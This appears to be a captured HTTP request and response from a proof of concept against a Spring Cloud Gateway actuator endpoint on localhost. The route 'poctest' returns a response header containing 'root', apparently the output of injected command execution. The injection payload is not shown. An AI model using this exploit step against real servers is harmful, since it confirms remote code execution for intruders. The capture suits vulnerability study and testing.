 Request
Pretty Raw Hex \n
1 GET /actuator/gateway/routes/poctest HTTP/1.1
2 Host: localhost:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="98"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 If-None-Match: "3147526947"
17 If-Modified-Since: Thu, 17 Oct 2019 07:18:26 GMT
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 193
4 connection: close
5
6 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$962/1979881317",
"route_id":"poctest",
"filters":[
"[[AddResponseHeader Result = 'root\n'], order = 1]"
],
"uri":"http://www.eeee.com:80",
"order":0
}
Reque
Reque
Reque
Reque
Reque
Respo